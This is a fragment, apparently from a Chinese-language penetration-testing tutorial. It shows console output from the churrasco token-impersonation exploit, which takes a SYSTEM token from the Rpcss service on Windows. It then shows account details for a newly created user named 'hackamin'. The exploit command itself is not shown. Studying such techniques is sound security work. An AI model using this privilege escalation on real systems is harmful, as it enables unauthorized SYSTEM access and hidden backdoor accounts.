 /churrasco/-->Found Rpcss PID: 712
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 716
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 720
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 728
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0xf20
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0xf18
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
用户名 hackamin
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
图 2-5-13